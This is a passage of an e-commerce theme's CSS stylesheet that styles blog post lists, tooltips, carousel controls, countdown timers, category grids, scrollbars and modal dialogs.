  border-color: var(--a2-main-color);
}
.post-list.blog-style-modern article .post-links > .item.post-views {
  display: inline-flex;
}
.post-list.blog-style-modern article .post-meta {
  margin-bottom: 15px;
}
.post-list.blog-style-modern article .post-meta .item {
  margin-right: 8px;
  font-weight: 600;
}
.post-list.blog-style-modern article .post-description {
  line-height: 1.7;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--overlay.white-style article .social-share__content a:hover i,
.post-list.blog-style-modern.white-style article.post-style--above-image .social-share__content a:hover i,
.post-list.blog-style-modern.blog-list--above-image.white-style article .social-share__content a:hover i {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-title a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-title a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-title a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-title a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-description a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-description a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-description a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-description a {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta {
  color: #fff;
}
.post-list.blog-style-modern.white-style article.post-style--overlay .post-links a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-links a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-links a,
.post-list.blog-style-modern.white-style article.post-style--overlay .post-meta a,
.post-list.blog-style-modern.blog-list--overlay.white-style article .post-meta a,
.post-list.blog-style-modern.white-style article.post-style--above-image .post-meta a,
.post-list.blog-style-modern.blog-list--above-image.white-style article .post-meta a {
  color: #fff;
}
.post-list.blog-style-modern.blog-list--image-top article .ox-expand__inner:before,
.post-list.blog-style-modern.blog-list--overlay article .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--above-image .ox-expand__inner:before,
.post-list.blog-style-modern article.post-style--overlay .ox-expand__inner:before {
  background: none;
}
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--overlay[class*="columns-"] article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image[class*="columns-"] article:first-child {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
  min-height: 630px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  min-height: 400px;
}
.post-list.blog-style-modern article.post-style--overlay,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay,
.post-list.blog-style-modern.blog-list--overlay article,
.post-list.blog-style-modern article.post-style--above-image,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child,
.post-list.blog-style-modern.blog-list--above-image article {
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: end;
  align-items: flex-end;
  padding: 0;
}
.post-list.blog-style-modern article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
.post-list.blog-style-modern.blog-list--overlay article .post-content,
.post-list.blog-style-modern article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
.post-list.blog-style-modern.blog-list--above-image article .post-content {
  position: relative;
  padding: 30px;
  max-width: 100%;
  z-index: 3;
}
.post-list.blog-style-modern article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--overlay article.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child.date-above-image .post-meta .post-posed-date,
.post-list.blog-style-modern.blog-list--above-image article.date-above-image .post-meta .post-posed-date {
  display: inline;
}
.post-list.blog-style-modern article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-title,
.post-list.blog-style-modern.blog-list--overlay article .post-title,
.post-list.blog-style-modern article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title,
.post-list.blog-style-modern.blog-list--above-image article .post-title {
  margin-bottom: 21px;
}
.post-list.blog-style-modern article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-description,
.post-list.blog-style-modern.blog-list--overlay article .post-description,
.post-list.blog-style-modern article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-description,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-description,
.post-list.blog-style-modern.blog-list--above-image article .post-description {
  margin-bottom: 22px;
}
.post-list.blog-style-modern article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-image-wrapper,
.post-list.blog-style-modern.blog-list--overlay article .post-image-wrapper,
.post-list.blog-style-modern article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-image-wrapper,
.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-image-wrapper,
.post-list.blog-style-modern.blog-list--above-image article .post-image-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 0;
  margin: 0;
}
.post-list .post-image-cover img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
}
.post-list article {
  margin-bottom: 60px;
}
.post-list article .gradient-overlay {
  background: -moz-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: -webkit-linear-gradient(top, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0,0,0,0.2) 60%, rgba(0,0,0,0.8) 100%);
  z-index: 2;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: opacity 0.3s;
  opacity: 0.7;
}
.post-list article:hover .gradient-overlay {
  opacity: 1;
}
.post-list article .post-image-wrapper {
  line-height: 0;
  display: block;
  margin-bottom: 34px;
}
.post-list article .post-description {
  margin-bottom: 19px;
}
.post-list article .post-description p:last-child {
  margin-bottom: 0;
}
.post-list article .post-title a {
  color: inherit;
}
.post-list article .post-links {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.post-list article .post-links > .item {
  margin-right: 20px;
}
.post-list article .post-links .addthis_toolbox {
  display: inline-block;
  vertical-align: middle;
}
.post-list.blog-style-modern.blog-list--above-image article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: auto;
  margin-right: auto;
}
.post-list.blog-style-modern.blog-list--overlay article {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
  -ms-flex: 0 0 calc(100% - 30px);
  flex: 0 0 calc(100% - 30px);
  max-width: calc(100% - 30px);
  margin-left: 15px;
  margin-right: 15px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list {
  margin-top: 0;
}
.blog-widget-recent .post-list article {
  margin-bottom: 40px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article {
  margin-bottom: 25px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-categories {
  margin-bottom: 5px;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title {
  display: inline;
  font-size: 28px;
  line-height: 1;
  padding: 4px 8px;
  margin-left: -8px;
  box-decoration-break: clone;
  -webkit-box-decoration-break: clone;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a,
.blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title span {
  position: relative;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title {
  color: #fff;
  background-color: #000;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a {
  color: #fff;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -ms-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.blog-widget-recent .blog-list--overlay.post-list article {
  min-height: 400px;
  margin-bottom: 30px;
}
.blog-widget-recent .blog-list--above-image.post-list article {
  min-height: 540px;
  margin-bottom: 30px;
}
.blog-widget-recent .post-list.blog-style-classic article:not(.no-image) .post-content {
  margin-left: 10px;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper {
  position: relative;
}
.blog-widget-recent .post-list.blog-style-classic .post-image-wrapper .post-date {
  position: absolute;
  left: 0;
  bottom: 0;
  margin-right: 0;
  display: block;
}
.a2-tooltip-btn {
  cursor: pointer;
  position: relative;
}
.a2-tooltip-btn:hover .a2-tooltip {
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.action.towishlist .a2-tooltip {
  left: 27px;
}
.action.tocompare .a2-tooltip {
  left: 22px;
}
.a2-tooltip {
  display: block !important;
  position: absolute;
  top: -20px;
  opacity: 0;
  visibility: hidden;
  outline: 0;
  pointer-events: none;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  padding: 5px 10px;
  color: #ffffff;
  background: #000000;
  line-height: 1.4;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 700;
  border-radius: 0;
  font-size: 13px;
  text-transform: uppercase;
  width: 110px;
}
.a2-tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.a2-tooltip.a2-tooltip-white {
  background: white;
  color: inherit;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.15);
}
.a2-tooltip.a2-tooltip-normal {
  text-transform: initial;
  font-weight: normal;
  font-size: inherit;
}
.a2-tooltip.a2-tooltip-hc {
  left: 50%;
}
.a2-info-circle {
  height: 20px;
  color: white;
  width: 20px;
  position: relative;
  margin: 0 5px;
}
.a2-info-circle svg {
  fill: currentColor;
  position: relative;
  flex: 0 0 2px;
}
.a2-info-circle:before {
  content: '';
  background: #333;
  height: 100%;
  width: 100%;
  flex: 0 0 100%;
  border-radius: 10px;
  display: block;
  transform: scale(1);
  position: absolute;
  left: 0;
  top: 0;
}
.a2-info-circle:hover:before {
  transform: scale(1.15);
}
.stripe-elements-field {
  box-sizing: content-box;
}
.ox-nav button {
  position: absolute;
  top: 50%;
  width: 32px;
  height: 44px;
  background: var(--a2-owl-nav-bg);
  transform: translateY(-50%);
  padding: 0 !important;
}
.ox-nav button:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.ox-nav button.next {
  right: var(--a2-nav-lr);
}
.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
